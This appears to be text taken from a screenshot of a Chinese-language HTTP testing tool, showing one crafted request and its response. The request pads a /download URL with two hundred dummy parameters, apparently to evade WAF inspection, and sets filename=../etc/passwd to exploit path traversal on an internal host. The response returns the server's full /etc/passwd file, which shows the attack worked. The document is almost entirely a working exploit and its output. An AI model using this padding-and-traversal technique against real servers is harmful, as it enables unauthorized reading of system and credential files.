 Request
数据包扫描
美化
HEX
热加载
构造请求
1 GET /download?a0=0&a1=1&a2=2&a3=3&a4=4&a5=5&a6=6&a7=7&a8=8&a9=9&a10=10&a11=11&a12=12&a13=13&a14=14&a15=15&a16=16&a17=17&a18=18&
a19=19&a20=20&a21=21&a22=22&a23=23&a24=24&a25=25&a26=26&a27=27&a28=28&a29=29&a30=30&a31=31&a32=32&a33=33&a34=34&a35=35&a36=36&
a37=37&a38=38&a39=39&a40=40&a41=41&a42=42&a43=43&a44=44&a45=45&a46=46&a47=47&a48=48&a49=49&a50=50&a51=51&a52=52&a53=53&a54=54&
a55=55&a56=56&a57=57&a58=58&a59=59&a60=60&a61=61&a62=62&a63=63&a64=64&a65=65&a66=66&a67=67&a68=68&a69=69&a70=70&a71=71&a72=72&
a73=73&a74=74&a75=75&a76=76&a77=77&a78=78&a79=79&a80=80&a81=81&a82=82&a83=83&a84=84&a85=85&a86=86&a87=87&a88=88&a89=89&a90=90&
a91=91&a92=92&a93=93&a94=94&a95=95&a96=96&a97=97&a98=98&a99=99&a100=100&a101=101&a102=102&a103=103&a104=104&a105=105&a106=106&
a107=107&a108=108&a109=109&a110=110&a111=111&a112=112&a113=113&a114=114&a115=115&a116=116&a117=117&a118=118&a119=119&a120=120&
a121=121&a122=122&a123=123&a124=124&a125=125&a126=126&a127=127&a128=128&a129=129&a130=130&a131=131&a132=132&a133=133&a134=134&
a135=135&a136=136&a137=137&a138=138&a139=139&a140=140&a141=141&a142=142&a143=143&a144=144&a145=145&a146=146&a147=147&a148=148&
a149=149&a150=150&a151=151&a152=152&a153=153&a154=154&a155=155&a156=156&a157=157&a158=158&a159=159&a160=160&a161=161&a162=162&
a163=163&a164=164&a165=165&a166=166&a167=167&a168=168&a169=169&a170=170&a171=171&a172=172&a173=173&a174=174&a175=175&a176=176&
a177=177&a178=178&a179=179&a180=180&a181=181&a182=182&a183=183&a184=184&a185=185&a186=186&a187=187&a188=188&a189=189&a190=190&
a191=191&a192=192&a193=193&a194=194&a195=195&a196=196&a197=197&a198=198&a199=199&a200=200&filename=../etc/passwd HTTP/1.1
2 Host ? : 172.72.0.135:8800
3 Cache-Control: no-cache
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Pragma: no-cache
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
10
11
702bytes / 26ms
美化
HEX
1 HTTP/1.1 200 OK
2 Server: openresty/1.27.1.2
3 Date: Tue, 15 Jul 2025 10:30:41 GMT
4 Content-Type: text/html
5 Connection: keep-alive
6 Last-Modified: Sat, 04 Jan 2025 07:04:48 GMT
7 ETag: "6778dd90-2be"
8 Accept-Ranges: bytes
9 Accept-Ranges: bytes
10 Content-Disposition: attachment; filename=download.txt
11 Content-Length: 702
12
13 root:x:0:0:root:/root:/bin/sh
14 bin:x:1:1:bin:/bin:/sbin/nologin
15 daemon:x:2:2:daemon:/sbin:/sbin/nologin
16 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
17 sync:x:5:0:sync:/sbin:/bin/sync
18 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
19 halt:x:7:0:halt:/sbin:/sbin/halt
20 mail:x:8:12:mail:/var/mail:/sbin/nologin
21 news:x:9:13:news:/usr/lib/news:/sbin/nologin
22 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
23 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
24 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
25 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
26 games:x:35:35:games:/usr/games:/sbin/nologin
27 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
28 guest:x:405:100:guest:/dev/null:/sbin/nologin
29 nobody:x:65534:65534:nobody:/:/sbin/nologin
30